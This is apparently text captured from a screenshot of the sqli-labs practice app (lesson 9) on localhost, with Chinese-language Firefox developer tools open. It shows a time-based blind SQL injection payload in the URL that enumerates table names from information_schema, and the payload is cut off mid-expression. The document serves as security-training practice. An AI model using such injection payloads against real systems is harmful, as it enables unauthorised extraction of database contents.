 127.0.0.1/sqli/Less-9/?id=1' and%20%20 if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.ta /:1 (document) html 926 字节 744 字节 10028 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒
2 个请求 已传输 3.40 kB / 926 字节 完成：10.08 秒 DOMContentLoaded: 10.05 秒 load: 10.05 秒